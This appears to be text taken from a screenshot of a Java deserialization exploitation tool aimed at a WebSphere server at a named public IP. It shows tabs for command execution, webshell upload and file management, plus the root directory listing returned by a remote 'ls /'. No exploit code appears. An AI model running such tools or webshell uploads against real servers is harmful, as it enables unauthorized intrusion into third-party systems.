 Java反序列化终极测试工具 -- powered by 6哥
目标服务器: WebSphere 目标: http://121.36.36.99:8880/
目标信息 执行命令 webshell上传 文件管理
命令: ls / 执行 清空...
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
work
=================================================================